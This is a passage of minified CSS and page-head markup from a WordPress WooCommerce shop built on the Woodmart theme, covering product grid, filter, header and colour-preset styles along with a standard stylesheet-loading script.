+ var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-pagin-wrap{display:flex;min-height:var(--wd-pagin-size,10px);margin-top:20px;justify-content:var(--wd-align,var(--wd-center));font-size:0}.wd-nav-pagin{--list-mb:0;--li-mb:0 !important;--li-pl:0;list-style:none;display:inline-flex;align-items:center;flex-wrap:wrap;gap:var(--wd-pagin-gap,10px)}.wd-nav-pagin:not([class*="wd-type-"]){opacity:0}.btn.btn-style-link{--btn-bgcolor:transparent;--btn-bgcolor-hover:transparent;--btn-brd-width:2px;--btn-box-shadow-hover:none;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.btn-shape-round{--btn-brd-radius:35px}.wd-page-title{--wd-align:start;--wd-title-sp:15px;--wd-title-font-s:36px;position:relative;padding-block:var(--wd-title-sp)}.wd-page-title .container{position:relative;display:flex;flex-direction:column;align-items:var(--wd-align);text-align:var(--wd-align);gap:10px}.wd-page-title .title{font-size:var(--wd-title-font-s);line-height:1.2;margin-bottom:0}.wd-page-title-bg img{width:100%;height:100%;object-fit:cover}.title-design-centered{--wd-align:center}@media (min-width:1025px){.title-size-default{--wd-title-sp:60px;--wd-title-font-s:68px}}@media (max-width:768.98px){.wd-sidebar-hidden-sm .wd-sidebar:not(.wd-side-hidden){display:none}}@media (min-width:769px) and (max-width:1024px){.wd-sidebar-hidden-md-sm .wd-sidebar:not(.wd-side-hidden){display:none}}.widget_price_filter .price_slider{margin-bottom:20px}.widget_price_filter :is(#min_price,#max_price){display:none}.widget_price_filter [class*="price_slider_amount"]{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between;gap:10px}.widget_price_filter [class*="price_slider_amount"] .button{order:2;padding:5px 14px;min-height:36px;font-size:12px;border-radius:var(--btn-default-brd-radius);color:var(--btn-default-color);box-shadow:var(--btn-default-box-shadow);background-color:var(--btn-default-bgcolor);text-transform:var(--btn-default-transform,var(--btn-transform,uppercase));font-weight:var(--btn-default-font-weight,var(--btn-font-weight,600));font-family:var(--btn-default-font-family,var(--btn-font-family,inherit));font-style:var(--btn-default-font-style,var(--btn-font-style,unset))}.widget_price_filter [class*="price_slider_amount"] .price_label{order:1;color:var(--color-gray-500)}.widget_price_filter [class*="price_slider_amount"] .price_label>span{color:var(--color-gray-900);font-weight:600}.widget_price_filter [class*="price_slider_amount"] .clear{display:none}.wd-filter-list .count{padding-inline:5px;margin-inline-start:5px;min-width:30px;height:20px;border:1px solid var(--brdcolor-gray-300);border-radius:35px;color:var(--color-gray-500);text-align:center;font-size:12px;line-height:18px}.wd-filter-list li{display:flex;align-items:center;justify-content:space-between;margin-bottom:5px}.wd-filter-list a{display:flex;flex:1 1 auto;align-items:center;padding-block:5px}.wd-filter-list.wd-scroll-content{padding-inline-end:5px}.wd-swatch{position:relative;display:inline-flex;align-items:center;justify-content:center;width:var(--wd-swatch-w);height:var(--wd-swatch-h);color:var(--color-gray-900);vertical-align:middle;text-align:center;font-weight:600;font-size:var(--wd-swatch-size);line-height:1}.wd-swatch :is(img,picture){display:block;max-height:100%;width:inherit;height:inherit;border-radius:inherit;object-fit:cover}.wd-swatch.wd-bg .wd-swatch-text{display:none}.wd-swatch-bg{display:inherit;align-items:inherit;justify-content:inherit;width:100%;height:100%;border-radius:inherit}:is(body:not(.global-color-scheme-light),.color-scheme-dark) .wd-swatch.wd-bg .wd-swatch-bg:is(:not([style^="background-color"]),[style*="#ffffff"],[style*="#FFFFFF"],[style*="255,255,255"]):before{content:"";position:absolute;inset:0;border:1px solid var(--wd-swatch-brd-color);border-radius:inherit}[class*="wd-swatches"]{--wd-swatch-size:25px;--wd-swatch-w:1em;--wd-swatch-h:1em;--wd-swatch-text-size:16px;--wd-swatch-h-sp:15px;--wd-swatch-v-sp:10px;--wd-swatch-inn-sp:.001px;--wd-swatch-brd-color:var(--brdcolor-gray-200)}.wd-swatches-filter{--wd-swatch-h-sp:10px}.wd-swatches-filter .wd-swatch{flex:0 0 auto}.wd-swatches-filter .wd-swatch.wd-bg:before{position:absolute;inset:var(--wd-swatch-inn-sp);display:flex;align-items:center;justify-content:center;border-radius:inherit;background-color:rgb(0 0 0/.2);color:#fff;font-weight:400;font-size:calc(var(--wd-swatch-text-size) - 4px);opacity:0;content:"";font-family:"woodmart-font"}.wd-swatches-filter .wd-swatch.wd-text+span{display:none}.wd-swatches-brands .wd-swatch :is(img,picture){object-fit:contain}.wd-swatches-brands .wd-swatch.wd-bg{flex:1 0 auto;max-width:var(--wd-swatch-w);width:auto;height:var(--wd-swatch-h);border-radius:0}.wd-swatches-brands .wd-swatch.wd-bg:before{display:none}.wd-swatches-brands .wd-swatch-bg:before{border:none!important}.wd-swatches-filter.wd-swatches-brands{--wd-swatch-h:30px;--wd-swatch-w:60px}.wd-swatch+.wd-filter-lable{margin-inline-start:10px}.wd-swatches-filter.wd-labels-off :is(.wd-swatch+span,.count){display:none}.filters-area{display:none;margin-bottom:30px;padding-block:30px;border-block:solid 1px var(--brdcolor-gray-300)}.filter-widget{margin-bottom:0;padding-bottom:0;border-bottom:none}.wd-filter-buttons{--wd-action-icon-size:1.2em}.wd-filter-buttons>a:before{content:""}.wd-info-box :is(.info-box-subtitle,.info-box-title,.info-box-inner):not(:first-child){margin-top:10px}.wd-info-box .info-box-inner:empty{display:none}.wd-social-icons.wd-style-colored>a{--wd-social-bg:var(--wd-social-brand-color)}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.login-form-side .woocommerce-notices-wrapper{padding:20px 15px 0 15px}.login-form-side .woocommerce-form-login{padding:20px 15px 15px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.login-form-side .woocommerce-form-login.hidden-form{display:none}.create-account-question{padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300);text-align:center;--wd-tags-mb:15px}.create-account-question p{color:var(--color-gray-900);font-weight:600}.create-account-question:before{display:block;margin-bottom:15px;color:var(--color-gray-200);font-size:54px;line-height:1;content:"";font-family:"woodmart-font"}.create-account-question .btn{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-500);--btn-brd-color:var(--wd-primary-color);--btn-bgcolor:transparent;--btn-brd-width:2px;--btn-height:none;--btn-padding:0;border-top:0;border-inline:0}.wd-toolbar{position:fixed;inset-inline:0;bottom:0;z-index:350;display:flex;align-items:center;justify-content:space-between;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;padding:5px;height:55px;background-color:var(--bgcolor-white);box-shadow:0 0 9px rgb(0 0 0/.12)}.wd-toolbar>div{flex:1 0 20%}.wd-toolbar>div a{height:45px}.wd-toolbar .wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:0}.wd-toolbar.wd-toolbar-label-show>div a{position:relative;padding-bottom:15px}.wd-toolbar.wd-toolbar-label-show .wd-toolbar-label{display:block}.wd-toolbar-label{position:absolute;inset-inline:10px;bottom:3px;display:none;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:600;font-size:11px;line-height:1;padding:1px 0}.wd-toolbar-shop .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-toolbar-sidebar .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-toolbar-sidebar.wd-filter-icon .wd-tools-icon:before{content:""}@media (min-width:1025px){.wd-toolbar{display:none}}@media (max-width:1024px){.sticky-toolbar-on{padding-bottom:55px}.sticky-toolbar-on .scrollToTop{bottom:67px}}@media (max-width:768.98px){.wd-sidebar-hidden-sm .shop-loop-head{align-items:stretch;flex-direction:column;gap:15px}.wd-sidebar-hidden-sm .wd-shop-tools{justify-content:space-between}.wd-sidebar-hidden-sm .wd-shop-tools:not(:last-child){padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-sidebar-hidden-sm .wd-show-sidebar-btn{display:inline-flex;margin-inline-end:auto}.wd-sidebar-hidden-sm.wd-builder-off .woocommerce-result-count{display:block}}@media (min-width:769px) and (max-width:1024px){.wd-sidebar-hidden-md-sm .shop-loop-head{align-items:stretch;flex-direction:column;gap:15px}.wd-sidebar-hidden-md-sm .wd-shop-tools{justify-content:space-between}.wd-sidebar-hidden-md-sm .wd-shop-tools:not(:last-child){padding-bottom:15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-sidebar-hidden-md-sm .wd-show-sidebar-btn{display:inline-flex;margin-inline-end:auto}.wd-sidebar-hidden-md-sm.wd-builder-off .woocommerce-result-count{display:block}}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:#000!important;font-size:14px;line-height:1.3}:root{--wd-top-bar-h:41px;--wd-top-bar-sm-h:.00001px;--wd-top-bar-sticky-h:.00001px;--wd-top-bar-brd-w:1px;--wd-header-general-h:110px;--wd-header-general-sm-h:60px;--wd-header-general-sticky-h:60px;--wd-header-general-brd-w:.00001px;--wd-header-bottom-h:50px;--wd-header-bottom-sm-h:60px;--wd-header-bottom-sticky-h:40px;--wd-header-bottom-brd-w:1px;--wd-header-clone-h:.00001px;--wd-header-brd-w:calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));--wd-header-h:calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));--wd-header-sticky-h:calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));--wd-header-sm-h:calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w))}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(201 162 201);border-color:rgb(0 0 0);border-bottom-width:1px;border-bottom-style:solid}.whb-general-header{background-color:rgb(201 162 201);border-bottom-width:0;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(129 129 129/.2);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(129 129 129/.2);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-text-font:"Cabin", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(15,15,15);--wd-text-font-size:14px;--wd-title-font:"Cabin", Arial, Helvetica, sans-serif;--wd-title-font-weight:600;--wd-title-color:#242424;--wd-entities-title-font:"Cabin", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:600;--wd-entities-title-color:#333333;--wd-entities-title-color-hover:rgb(15, 15, 15);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Cabin", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:600;--wd-widget-title-transform:uppercase;--wd-widget-title-color:#333;--wd-widget-title-font-size:16px;--wd-header-el-font:"Lato", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:700;--wd-header-el-transform:uppercase;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(244,165,28);--wd-alternative-color:#fbbc34;--btn-default-bgcolor:#f7f7f7;--btn-default-bgcolor-hover:#efefef;--btn-accented-bgcolor:rgb(244,165,28);--btn-accented-bgcolor-hover:rgb(222,150,26);--wd-form-brd-width:2px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(15,15,15);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}:is(.woodmart-woocommerce-layered-nav,.wd-product-category-filter) .wd-scroll-content{max-height:223px}.wd-page-title .wd-page-title-bg img{object-fit:cover;object-position:center center}@media (max-width:1024px){:root{--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:95px}}:root{--wd-container-w:1222px;--wd-form-brd-radius:35px;--btn-default-color:#333;--btn-default-color-hover:#333;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}.wd-page-title{background-color:#0a0a0a}.elementor-671 .elementor-element.elementor-element-3f05254a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:flex-start;align-items:flex-start}.elementor-671 .elementor-element.elementor-element-3f05254a{margin:-5px 0 5px 0}.elementor-671 .elementor-element.elementor-element-71b25ec6:not(.elementor-motion-effects-element-type-background){background-color:#f9f9f9}.elementor-671 .elementor-element.elementor-element-71b25ec6{margin:0-35px 0-35px}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.wd-hover-with-fade .product-wrapper{position:relative}.wd-hover-with-fade .content-product-imagin{position:absolute;inset:-15px -15px -2px -15px;visibility:hidden;border:inherit;border-radius:var(--wd-brd-radius);background-color:var(--wd-prod-bg,var(--bgcolor-white));box-shadow:0 0 10px rgb(0 0 0/.15);opacity:0;transform:scale(.98)}@media (max-width:1024px){.wd-hover-with-fade .content-product-imagin{top:-10px;inset-inline:-10px}}.wd-more-desc .wd-more-desc-btn{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-900);position:absolute;inset:auto 0 0 0;z-index:2;display:flex;align-items:end;justify-content:center;height:calc(var(--wd-text-line-height)*1em);background:linear-gradient(to bottom,transparent 0,var(--wd-prod-bg,var(--bgcolor-white)) 90%);transform:translateY(calc(var(--wd-text-line-height)*1em))}.wd-more-desc .wd-more-desc-btn:after{font-size:20px;line-height:.8;content:"";font-family:"woodmart-font"}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none}.wd-sticky-loader{position:absolute;inset:70px 0;display:flex;align-items:flex-start;justify-content:center;opacity:0}.wd-sticky-loader .wd-loader{position:sticky;top:calc(50% - 15px)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.onsale{background-color:var(--wd-primary-color);direction:ltr}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rectangular{top:15px;inset-inline-start:0}.wd-load-more{--btn-color:var(--color-gray-800);--btn-color-hover:var(--color-gray-800);--btn-brd-color:var(--brdcolor-gray-300);--btn-brd-color-hover:var(--brdcolor-gray-500);--btn-bgcolor:transparent;--btn-bgcolor-hover:transparent;--btn-brd-width:2px}.wd-load-more-loader{display:none}.wd-load-more-loader .load-more-loading{display:flex;align-items:center;justify-content:center}.wd-load-more-loader .load-more-loading:before{margin-inline:-8px 8px;content:"";display:inline-block;width:16px;height:16px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1}@keyframes ht_ctc_anim_corner{0%{opacity:0;transform:scale(0)}100%{opacity:1;transform:scale(1)}}.ht_ctc_an_entry_corner{animation-name:ht_ctc_anim_corner;animation-timing-function:cubic-bezier(.25,1,.5,1);transform-origin:bottom var(--side,right)}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='ht_ctc_main_css-css' href='https://alaineoutlet.com/wp-content/litespeed/css/2a222c851004e6ec7677db08d9084845.css?ver=a272a' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/2a222c851004e6ec7677db08d9084845.css?ver=a272a' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-block-library-css' href='https://alaineoutlet.com/wp-content/litespeed/css/922009c4707a48da03890051fbfaf776.css?ver=af776' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/922009c4707a48da03890051fbfaf776.css?ver=af776' type='text/css' media='all' /></noscript><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mediaelement-css' href='https://alaineoutlet.com/wp-content/litespeed/css/83cb383b6c65c6012da1e95872a17310.css?ver=17310' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/83cb383b6c65c6012da1e95872a17310.css?ver=17310' type='text/css' media='all' /></noscript><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-mediaelement-css' href='https://alaineoutlet.com/wp-content/litespeed/css/8eaf8e9cf686711ec3065fcf93148eb9.css?ver=48eb9' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet' href='https://alaineoutlet.com/wp-content/litespeed/css/8eaf8e9cf686711ec3065fcf93148eb9.css?ver=48eb9' type='text/css' media='all' /></noscript><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto!important;margin-right:auto!important}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-